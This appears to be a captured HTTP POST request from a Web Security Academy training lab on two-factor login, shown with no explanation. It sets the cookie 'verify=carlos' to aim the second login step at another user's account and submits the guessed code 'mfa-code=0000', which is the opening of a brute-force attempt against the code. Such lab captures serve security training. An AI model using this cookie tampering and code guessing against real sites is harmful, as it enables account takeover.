 POST /login2 HTTP/1.1
Host: ac3a1fd31ee6f64ec072fc7c00d90064.web-security-academy.net
Cookie: session=hEf1ZLMsd7mfJceLHykYMsKQp7ys8MIR; verify=carlos
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Origin: https://ac3a1fd31ee6f64ec072fc7c00d90064.web-security-academy.net
Referer: https://ac3a1fd31ee6f64ec072fc7c00d90064.web-security-academy.net/login2
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
mfa-code=0000